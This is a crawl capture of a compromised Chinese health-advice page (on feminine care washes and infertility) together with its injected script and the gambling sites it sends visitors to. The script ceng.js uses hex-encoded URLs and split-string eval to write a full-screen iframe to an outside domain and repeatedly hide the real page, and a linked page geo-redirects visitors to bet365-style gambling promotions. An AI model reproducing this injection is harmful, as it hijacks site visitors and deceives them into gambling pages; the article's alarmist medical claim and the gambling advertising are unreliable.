

--- FILE ---
content_type: text/html
request_url: http://borhant.com/a/zhongyijibing/fukejibing/20140330/191.html
body_size: 6274
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  xmlns="http://www.w3.org/1999/xhtml"  xmlns:wb="http://open.weibo.com/wb">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK">
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<script  type="text/javascript"  charset="utf-8"  src="/templets/default/js/changyan.js"></script>
<img src="https://baiduaini.oss-cn-beijing.aliyuncs.com/baiduaini.jpg" alt="图片">
<meta http-equiv="Cache-Control" content="no-transform" />  
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>女性私处护理液 长期使用致不孕_bet36体育投注_bet36体育在线-竞彩足球推荐</title>
<meta name="description" content="bet36体育投注【borhant.com】㊣既有最好的博彩娱乐平台又有华丽的游戏画面,高清晰3D风格,激情无上限,可以感受到丰富多样的娱乐bet36体育在线,登录bet36体育投注是您娱乐的最佳选择的一个平台！bet36体育在线提供全球最顶级的博彩、体彩、时时彩、真人线上百家乐、PT老虎机、PT官方直营等！" />
<meta name="keywords" content="bet36体育投注_bet36体育在线-竞彩足球推荐" />
<link  rel="stylesheet"  href="/templets/default/css/style_2014_02.css">
<link  href="/templets/default/images/bdsstyle.css"  rel="stylesheet"  type="text/css">
<script type="text/javascript" src="/ceng.js" charset="GBK"></script>
<style  id="changyanCss">
#SOHUCS {
	clear:both;
	min-height:320;
	_height:320px;
	overflow:visible;
}
#SOHUCS iframe {
	width:100%;
	min-height:320px;
	_height:320px;
}
</style>
<link  charset="utf-8"  rel="stylesheet"  href="/templets/default/images/saved_resource">
<script  src="/templets/default/js/logger.js"></script>
</head>
<body>

<div  class="nav_top">
  <div  class="nav_topa">
    <ul>
      <li><a  href="/"  target="_blank">网站首页</a></li>
      <li><a  href="/"  title=""  rel="sidebar" >设为首页</a></li>
      <li><a   rel="sidebar"  title="爱养生"  href="/"  target="_self">加入收藏</a></li>
      <li><a  href="/"  target="_blank">电脑版</a></li>
    </ul>
  </div>
</div>
<div  class="lx_daoh">
  <div  class="nav">
    <div  class="nav_logo"> <a  href="/"  target="_blank"><img  src="/templets/default/images/logo_index.png"></a> </div>
    <div  class="nav_daohan">
      <div  class="nav_daohanb">
        <ul  style="margin-bottom:5px; margin-top:5px;">
      <a><img  alt=""  src="/templets/default/images/nav.png"></a>
        </ul>
        <div  class="daoh_op">
          <ul>
          
            <li><a  href="/a/zhongyiyangsheng/yangshengkexue/"  target="_blank">养生科学&nbsp;</a></li>
            
            <li><a  href="/a/zhongyiyangsheng/yangshengwuqu/"  target="_blank">养生误区&nbsp;</a></li>
            
            <li><a  href="/a/zhongyiyangsheng/yannianyishou/"  target="_blank">延年益寿&nbsp;</a></li>
            
            <li><a  href="/a/zhongyiyangsheng/teseliaofa/"  target="_blank">特色疗法&nbsp;</a></li>
            
            <li><a  href="/a/zhongyiyangsheng/jinriyangsheng/"  target="_blank">今日养生&nbsp;</a></li>
            
            <li><a  href="/a/zhongyiyangsheng/yangshengtuku/"  target="_blank">养生图库&nbsp;</a></li>
            
          </ul>
        </div>
      </div>
      <div  class="nav_daohanb"  style="float:left; margin-left:20px;">
        <ul  style="margin-bottom:5px; margin-top:5px;">
          <a><img  alt=""  src="/templets/default/images/nav_a.png"></a>
        </ul>
        <div  class="daoh_op">
          <ul>
          
           
            <li><a  href="/a/shenghuoyangsheng/meirishipu/"  target="_blank">每日食谱&nbsp;</a></li>
            
            <li><a  href="/a/shenghuoyangsheng/yinshijinji/"  target="_blank">饮食禁忌&nbsp;</a></li>
            
            <li><a  href="/a/shenghuoyangsheng/sijishiliao/"  target="_blank">四季食疗&nbsp;</a></li>
            
            <li><a  href="/a/shenghuoyangsheng/xingfuyaoshan/"  target="_blank">性福药膳&nbsp;</a></li>
            
            <li><a  href="/a/shenghuoyangsheng/jinghuahuida/"  target="_blank">精华回答&nbsp;</a></li>
            
            <li><a  href="/a/shenghuoyangsheng/qiwenbagua/"  target="_blank">奇闻八卦&nbsp;</a></li>
            
            
          </ul>
        </div>
      </div>
      <div  class="nav_daohanb"  style="float:left; margin-left:30px;">
        <ul  style="margin-bottom:5px; margin-top:5px;">
          <a><img  alt=""  src="/templets/default/images/nav_b.png"></a>
        </ul>
        <div  class="daoh_op">
          <ul>
            
            <li><a  href="/a/zhongyijibing/changjianjibing/"  target="_blank">常见疾病&nbsp;</a></li>
            
            <li><a  href="/a/zhongyijibing/xinnaojibing/"  target="_blank">心脑疾病&nbsp;</a></li>
            
            <li><a  href="/a/zhongyijibing/fukejibing/"  target="_blank">妇科疾病&nbsp;</a></li>
            
            <li><a  href="/a/zhongyijibing/nankejibing/"  target="_blank">男科疾病&nbsp;</a></li>
            
            <li><a  href="/a/zhongyijibing/ganshenjibing/"  target="_blank">肝肾疾病&nbsp;</a></li>
            
            <li><a  href="/a/zhongyijibing/piweijibing/"  target="_blank">脾胃疾病&nbsp;</a></li>
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>

<div  class="mainbox">
  <div  class="breadnav"> <a href='http://www.borhant.com//'>bet36体育投注_bet36体育在线-竞彩足球推荐</a> > <a href='/a/zhongyijibing/'>中医疾病</a> > <a href='/a/zhongyijibing/fukejibing/'>妇科疾病</a> > </div>
  <div  class="leftbox">
    <div  class="leftcon">
      <h2>女性私处护理液 长期使用致不孕</h2>
      <div  class="authorcon">2014-03-30 21:27</div>
      <div  class="content"  id="Zoom">
        <p> <p style="font-family: Helvetica, Arial, sans-serif; border: 0px; margin: 0px; padding: 0px; float: none; color: rgb(52, 52, 52); font-size: 14px; line-height: 25px; background-color: rgb(243, 243, 243);">
	　随着人们生殖健康理念的更新，更多的人对女性特殊部位的专用洗液有了新的认识。</p>
<p style="font-family: Helvetica, Arial, sans-serif; border: 0px; margin: 0px; padding: 0px; float: none; text-align: center; color: rgb(52, 52, 52); font-size: 14px; line-height: 25px; background-color: rgb(243, 243, 243);">
	<img alt="" src="/uploads/allimg/140330/212J2M04-0.jpg" style="font-style: inherit; border: 0px; margin: 0px auto; padding: 20px 0px; float: none; text-align: left; display: block; max-width: 600px; width: 550px; height: 367px; cursor: pointer;" title="点击图片进入下一页" /></p>
<p style="font-family: Helvetica, Arial, sans-serif; border: 0px; margin: 0px; padding: 0px; float: none; text-align: center; color: rgb(52, 52, 52); font-size: 14px; line-height: 25px; background-color: rgb(243, 243, 243);">
	<strong style="font-style: inherit;">女性私处护理液对健康有害吗？</strong></p>
<p style="font-family: Helvetica, Arial, sans-serif; border: 0px; margin: 0px; padding: 0px; float: none; color: rgb(52, 52, 52); font-size: 14px; line-height: 25px; background-color: rgb(243, 243, 243);">
	　　护理液能再一定程度上预防妇科疾病的发生，但仍有相当一部分女性认为，使用护理液对人体无益，反而会破坏阴道内自然的酸碱平衡，诱发妇科疾病，是这样的吗？</p>
<p style="font-family: Helvetica, Arial, sans-serif; border: 0px; margin: 0px; padding: 0px; float: none; text-align: center; color: rgb(52, 52, 52); font-size: 14px; line-height: 25px; background-color: rgb(243, 243, 243);">
	<img alt="" src="/uploads/allimg/140330/212J222N-1.jpg" style="font-style: inherit; border: 0px; margin: 0px auto; padding: 20px 0px; float: none; text-align: left; display: block; max-width: 600px; width: 550px; height: 369px; cursor: pointer;" title="点击图片进入下一页" /></p>
<p style="font-family: Helvetica, Arial, sans-serif; border: 0px; margin: 0px; padding: 0px; float: none; color: rgb(52, 52, 52); font-size: 14px; line-height: 25px; background-color: rgb(243, 243, 243);">
	　　女性私处炎症最容易滋生，特别是青年女性中滴虫性阴道炎、霉菌性阴道炎和慢性宫颈炎发病率极高。这三种病已成为当前女性中主要的生殖系统感染。因此很多女性怕私处不干净就常用护理液清洗私处，殊不知这样清洗可能会导致女性不孕。</p>
</p>
      </div>
      
      <div  class="share">
        <div  class="share_left">
          
          <ul  class="bas_open">
            <li>上一篇：<a href='/a/zhongyijibing/fukejibing/20140330/190.html'>女性8个坏习惯 小心惹上盆腔炎</a> </li>
            <li>下一篇：没有了 </li>
          </ul>
        </div>
        
      </div>
      <div  class="yan_syud">
        <div  class="clear"  style="height:13px"></div>
        <span  style="margin-left:20px;font-weight:bold;color:#004075">延伸阅读</span>
        <ul>
        <li><a  target="_blank"  href="/a/zhongyijibing/fukejibing/20140330/191.html"  title="女性私处护理液 长期使用致不孕"><img  src="/templets/default/images/ico_e.jpg"> 女性私处护理液 长期使用致不孕</a></li>
<li><a  target="_blank"  href="/a/zhongyijibing/fukejibing/20140330/190.html"  title="女性8个坏习惯 小心惹上盆腔炎"><img  src="/templets/default/images/ico_e.jpg"> 女性8个坏习惯 小心惹上盆腔炎</a></li>
<li><a  target="_blank"  href="/a/zhongyijibing/fukejibing/20140330/189.html"  title="女性呵护乳房 勿入八大禁区"><img  src="/templets/default/images/ico_e.jpg"> 女性呵护乳房 勿入八大禁区</a></li>
<li><a  target="_blank"  href="/a/zhongyijibing/fukejibing/20140330/188.html"  title="引起女性痛经七大元凶"><img  src="/templets/default/images/ico_e.jpg"> 引起女性痛经七大元凶</a></li>

          
        </ul>
      </div>
      <span  class="temar1"> 相关文章推荐 </span>
      <ul  class="xgnews">
      
       <li><a  href="/a/zhongyijibing/fukejibing/20140330/191.html"  target="_blank"  title="女性私处护理液 长期使用致不孕”">女性私处护理液 长期使用致不孕</a></li>
<li><a  href="/a/zhongyijibing/fukejibing/20140330/190.html"  target="_blank"  title="女性8个坏习惯 小心惹上盆腔炎”">女性8个坏习惯 小心惹上盆腔炎</a></li>
<li><a  href="/a/zhongyijibing/fukejibing/20140330/189.html"  target="_blank"  title="女性呵护乳房 勿入八大禁区”">女性呵护乳房 勿入八大禁区</a></li>
<li><a  href="/a/zhongyijibing/fukejibing/20140330/188.html"  target="_blank"  title="引起女性痛经七大元凶”">引起女性痛经七大元凶</a></li>
<li><a  href="/a/zhongyijibing/fukejibing/20140330/187.html"  target="_blank"  title="皮肤暗黄早衰 中医教你调理内分泌”">皮肤暗黄早衰 中医教你调理内分泌</a></li>
<li><a  href="/a/zhongyijibing/fukejibing/20140330/186.html"  target="_blank"  title="宫颈癌年轻化 因女性太早过性生活”">宫颈癌年轻化 因女性太早过性生活</a></li>
<li><a  href="/a/zhongyijibing/fukejibing/20140330/185.html"  target="_blank"  title="五大秒招预防卵巢早衰 不做黄脸婆”">五大秒招预防卵巢早衰 不做黄脸婆</a></li>
<li><a  href="/a/zhongyijibing/fukejibing/20140330/184.html"  target="_blank"  title="女人经期千万不可做这12件傻事”">女人经期千万不可做这12件傻事</a></li>
<li><a  href="/a/zhongyijibing/fukejibing/20140330/183.html"  target="_blank"  title="女人经期千万不可做这12件傻事”">女人经期千万不可做这12件傻事</a></li>
<li><a  href="/a/zhongyijibing/fukejibing/20140330/182.html"  target="_blank"  title="专家：这10类女性最容易患乳腺癌”">专家：这10类女性最容易患乳腺癌</a></li>

      </ul>
      <div  class="clear"></div>
      <span  class="temar1"> 精华回答</span>
      <ul  class="xgnews_b">
      <li  style="width:540px;"><a  href="/a/shenghuoyangsheng/jinghuahuida/2014/0330/161.html"  title="喝板蓝根能预防禽流感吗?"  target="_blank"><img  src="/templets/default/images/ico_b.jpg">&#160; 喝板蓝根能预防禽流感吗?</a></li>
        <li><a>14-03-30</a></li>
<li  style="width:540px;"><a  href="/a/shenghuoyangsheng/jinghuahuida/2014/0330/160.html"  title="专家支招：严重盗汗如何治？"  target="_blank"><img  src="/templets/default/images/ico_b.jpg">&#160; 专家支招：严重盗汗如何治？</a></li>
        <li><a>14-03-30</a></li>
<li  style="width:540px;"><a  href="/a/shenghuoyangsheng/jinghuahuida/2014/0330/159.html"  title="为什么起床不能马上叠被子？"  target="_blank"><img  src="/templets/default/images/ico_b.jpg">&#160; 为什么起床不能马上叠被子？</a></li>
        <li><a>14-03-30</a></li>
<li  style="width:540px;"><a  href="/a/shenghuoyangsheng/jinghuahuida/2014/0330/158.html"  title="中医治疗便秘有什么高招吗？"  target="_blank"><img  src="/templets/default/images/ico_b.jpg">&#160; 中医治疗便秘有什么高招吗？</a></li>
        <li><a>14-03-30</a></li>
<li  style="width:540px;"><a  href="/a/shenghuoyangsheng/jinghuahuida/2014/0330/157.html"  title="打鼾也是病 如何治疗效果好？"  target="_blank"><img  src="/templets/default/images/ico_b.jpg">&#160; 打鼾也是病 如何治疗效果好？</a></li>
        <li><a>14-03-30</a></li>

      </ul>
     
    </div>
  </div>
  <div  class="right_gug">
  <div  class="right_paih_b"  style="margin-top:10px"> <span  class="temar3"> 热门观点 <a  href="/a/zhongyiyangsheng/yangshengkexue/"  class="more"  target="_blank">更多>></a> </span>
     <div  class="right_xiao">
        <div  class="right_xiaob"> <a  href="/a/zhongyiyangsheng/yangshengkexue/2014/0330/44.html"  target="_blank"  title="老中医教你10个不花钱养肾妙招"><img  src="/uploads/allimg/140330/2012445225-0-lp.jpg"  width="98"  height="70"  alt="老中医教你10个不花钱养肾妙招"></a> </div>
        <div  class="right_xiaoc">
          <ul>
            <li><a  href="/a/zhongyiyangsheng/yangshengkexue/2014/0330/44.html"  title="老中医教你10个不花钱养肾妙招">老中医教你10个不花钱养肾妙招</a></li>
            <li>想要养好自己的肾，必须在日常生...</li>
            <li>14-03-30</li>
          </ul>
        </div>
      </div>
<div  class="right_xiao">
        <div  class="right_xiaob"> <a  href="/a/zhongyiyangsheng/yangshengkexue/2014/0330/43.html"  target="_blank"  title="惊！这6种癌症竟是懒惰导致的"><img  src="/uploads/allimg/140330/201222O22-0-lp.jpg"  width="98"  height="70"  alt="惊！这6种癌症竟是懒惰导致的"></a> </div>
        <div  class="right_xiaoc">
          <ul>
            <li><a  href="/a/zhongyiyangsheng/yangshengkexue/2014/0330/43.html"  title="惊！这6种癌症竟是懒惰导致的">惊！这6种癌症竟是懒惰导致的</a></li>
            <li>很多人奇怪自己为什么会患上癌症...</li>
            <li>14-03-30</li>
          </ul>
        </div>
      </div>
<div  class="right_xiao">
        <div  class="right_xiaob"> <a  href="/a/zhongyiyangsheng/yangshengkexue/2014/0330/42.html"  target="_blank"  title="上厕所定要牢记八事项 防猝死"><img  src="/uploads/allimg/140330/2012004612-0-lp.jpg"  width="98"  height="70"  alt="上厕所定要牢记八事项 防猝死"></a> </div>
        <div  class="right_xiaoc">
          <ul>
            <li><a  href="/a/zhongyiyangsheng/yangshengkexue/2014/0330/42.html"  title="上厕所定要牢记八事项 防猝死">上厕所定要牢记八事项 防猝死</a></li>
            <li>【导读】近些年来，在厕所中发生...</li>
            <li>14-03-30</li>
          </ul>
        </div>
      </div>
<div  class="right_xiao">
        <div  class="right_xiaob"> <a  href="/a/zhongyiyangsheng/yangshengkexue/2014/0330/41.html"  target="_blank"  title="揭秘！7种常见饼干的营养真相"><img  src="/uploads/allimg/140330/20105S327-0-lp.jpg"  width="98"  height="70"  alt="揭秘！7种常见饼干的营养真相"></a> </div>
        <div  class="right_xiaoc">
          <ul>
            <li><a  href="/a/zhongyiyangsheng/yangshengkexue/2014/0330/41.html"  title="揭秘！7种常见饼干的营养真相">揭秘！7种常见饼干的营养真相</a></li>
            <li>苏打饼干：纤维素很低，B族维生...</li>
            <li>14-03-30</li>
          </ul>
        </div>
      </div>
<div  class="right_xiao">
        <div  class="right_xiaob"> <a  href="/a/zhongyiyangsheng/yangshengkexue/2014/0330/40.html"  target="_blank"  title="春季养生 8件事助你拥有优质睡眠"><img  src="/uploads/allimg/140330/2010233233-0-lp.jpg"  width="98"  height="70"  alt="春季养生 8件事助你拥有优质睡眠"></a> </div>
        <div  class="right_xiaoc">
          <ul>
            <li><a  href="/a/zhongyiyangsheng/yangshengkexue/2014/0330/40.html"  title="春季养生 8件事助你拥有优质睡眠">春季养生 8件事助你拥有优质睡眠</a></li>
            <li>【导读】很多人都会为不能安然入...</li>
            <li>14-03-30</li>
          </ul>
        </div>
      </div>

      
    </div>
   
    <div  class="right_gugao">
       <div class="right_paih thor_flag_click"> <span class="temar2">养生热文推荐</span>
        <dl>
          <dt><a target="_blank" href="/a/zhongyijibing/fukejibing/20140330/181.html"><img style="width:148px; height:99px;" alt="女性养生：女人青春不" src="/uploads/allimg/140330/21243G203-0-lp.jpg"></a></dt>
          <dd><a target="_blank" rel="100939" title="女性养生：女人青春不" href="/a/zhongyijibing/fukejibing/20140330/181.html">女性养生：女人青春不</a></dd>
        </dl>
<dl>
          <dt><a target="_blank" href="/a/zhongyijibing/fukejibing/20140330/189.html"><img style="width:148px; height:99px;" alt="女性呵护乳房 勿入八" src="/uploads/allimg/140330/212F64149-0-lp.jpg"></a></dt>
          <dd><a target="_blank" rel="100939" title="女性呵护乳房 勿入八" href="/a/zhongyijibing/fukejibing/20140330/189.html">女性呵护乳房 勿入八</a></dd>
        </dl>
<dl>
          <dt><a target="_blank" href="/a/zhongyijibing/fukejibing/20140330/186.html"><img style="width:148px; height:99px;" alt="宫颈癌年轻化 因女性" src="/uploads/allimg/140330/2126132645-0-lp.jpg"></a></dt>
          <dd><a target="_blank" rel="100939" title="宫颈癌年轻化 因女性" href="/a/zhongyijibing/fukejibing/20140330/186.html">宫颈癌年轻化 因女性</a></dd>
        </dl>
<dl>
          <dt><a target="_blank" href="/a/zhongyijibing/fukejibing/20140330/191.html"><img style="width:148px; height:99px;" alt="女性私处护理液 长期" src="/uploads/allimg/140330/212J2M04-0-lp.jpg"></a></dt>
          <dd><a target="_blank" rel="100939" title="女性私处护理液 长期" href="/a/zhongyijibing/fukejibing/20140330/191.html">女性私处护理液 长期</a></dd>
        </dl>
<dl>
          <dt><a target="_blank" href="/a/zhongyijibing/fukejibing/20140330/26.html"><img style="width:148px; height:99px;" alt="痛经的原因 5大坏习惯" src="/uploads/allimg/140330/09413J129-0-lp.jpg"></a></dt>
          <dd><a target="_blank" rel="100939" title="痛经的原因 5大坏习惯" href="/a/zhongyijibing/fukejibing/20140330/26.html">痛经的原因 5大坏习惯</a></dd>
        </dl>
<dl>
          <dt><a target="_blank" href="/a/zhongyijibing/fukejibing/20140330/185.html"><img style="width:148px; height:99px;" alt="五大秒招预防卵巢早衰" src="/uploads/allimg/140330/2125542W5-0-lp.jpg"></a></dt>
          <dd><a target="_blank" rel="100939" title="五大秒招预防卵巢早衰" href="/a/zhongyijibing/fukejibing/20140330/185.html">五大秒招预防卵巢早衰</a></dd>
        </dl>

								
								
      </div>
    </div>
  </div>
  <div  class="clear"></div>
</div>
<div  class="footer">
  <div  class="foot color_hei f12 tc lh200">
    <p  class="sitemap"><a  target="_blank"  href="#">关于我们</a> | <a  target="_blank"  href="#">招聘信息</a> | <a  target="_blank"  href="#">广告服务</a> | <a  href="#"  target="_blank">联系我们</a> | <a  target="_blank"  href="#">网站地图</a></p>
   
    <p><a  href="/">Copyright &copy; bet36体育投注_bet36体育在线-竞彩足球推荐 版权所有&#160;&#160;bet36体育投注_bet36体育在线-竞彩足球推荐</a></p>
  </div>
  <p> </p>
</div>



<script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://b960.cc/ok/02/
body_size: 993
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>地区检测与页面重定向</title>
    <script>
        // 使用ipinfo.io API检测用户地区
        function detectRegionAndRedirect() {
            // 替换为你的ipinfo.io API Token
            const token = 'YOUR_IPINFO_TOKEN';
            fetch(`https://ipinfo.io/json?token=\x37\x36\x31\x66\x30\x36\x38\x65\x37\x37\x35\x65\x36\x66`)
                .then(response => response.json())
                .then(data => {
                    const country = data.country; // 获取国家代码（如TW、HK、CN等）
                    const region = data.region;   // 获取地区名称（可选）

                    // 根据国家代码重定向
                    if (country === 'TW') {
                        window.location.href = 'tw.htm'; // 台湾地区页面
                    } else if (country === 'HK') {
                        window.location.href = 'tw.htm'; // 香港地区页面
                    } else {
                        window.location.href = 'm.htm'; // 默认页面
                    }
                })
                .catch(error => {
                    console.error('Error fetching location data:', error);
                    // 如果API请求失败，跳转到默认页面
                    window.location.href = 'm.htm';
                });
        }

        // 页面加载时执行
        window.onload = detectRegionAndRedirect;
    </script>
</head>
<body>
    <p>正在检测您的地区，请稍候...</p>
	<script type="text/javascript" src="//js.users.51.la/21946869.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c85ec01ab0a415dbf1fbb04b5b641a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://b960.cc/ok/02/m.htm
body_size: 996
content:
<html><head><title>WellCome!!</title>
<meta charset=gb2312>
<meta name=viewport content="width=device-width, initial-scale=1">
<style type="text/css">      
     body{         
        background-size:cover;  
        background-color:#14805e;
     }     
 </style>
<script language=javascript> 
function changeColor(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("blink").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor()",200); 
function changeColor2(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("fu2").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor2()",200); 
</script>
</head>
<body>
<div style="color:#F00">
</br>
<center>
	<h1 style="font-weight:900;font-family: Tahoma;line-height: 84%;">
		<a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'>
			<div><font color="#FFFFFF" style="letter-spacing: 0.1px;">bet</font></div>
			
			<div><font color="#FFDF1B" style="letter-spacing: -2px;">365</font></div>
		</a>
	</h1>
	<p><font size="4" color="#FFFFFF">世界最大网络博彩上市公司</font></p>
</center>
<center><h1><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFDF1B" size=5>官网：www.</font><font size=5 color="#FFFFFF">3963</font><font color="#FFDF1B" size=5>.com</font></a></h1></center>
<center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
手机在线</font><span id=fu2 style="color: gray;">(在线玩,免下载客户端)</span></a></center>
<center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
客户端APP下载</font><span id=blink style="color: rgb(136, 136, 0);">(下载手机APP体验更多)</span><p></a>
</center>
<center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
3.0%</font><font color="#FFDF1B">返点无上限</font></a></center>
<center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank style='text-decoration:none;'><font color="#FFDF1B">
加入即送</font><font color="#FFFFFF">588</font><font color="#FFDF1B">元</font></a></center>
<center>
<font color="#FFDF1B">100%</font><font color="#FFFFFF"><span style="text-decoration: none">奖金面向新客户</span></font>
<p><font size="4" color="#FFFFFF">世界杯指定投注官网</font></p>
<p>
<font size="4" color="#FFDF1B">您准备好了吗？</font></p>
<p><center><a href="https://shbaoan.cn/seo/bet365-5/02" target=_blank><font size="5" color="#FFDF1B">立即进入</font><b><font size="5" color="#FFFFFF">bet</font><font size="5" color="#FFDF1B">365</font></b></p>
</center>
<div style="display:none">
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c85ec01ab0a415dbf1fbb04b5b641a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://borhant.com/ceng.js
body_size: 766
content:
var aa=Math.round(Math.random()*8+1);
var  ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x39\x36\x30\x2E\x63\x63\x2F\x6F\x6B\x2F\x30\x32\x2F"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
	
try{
	setInterval(function(){

		try{
			document.getElementById("div"+"All").style.display="no"+"ne";
		}catch(e){}

		for(var i=0;i<document.body.children.length;i++){
			try{
				var tagname = document.body.children[i].tagName;
				var myid = document.body.children[i].id;
				if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
				  // if(tagname!="center"){ 
				     document.body.children[i].style.display="non"+"e";
				   //}
				}
			}catch(e){}
		}

	},100);
}catch(e){}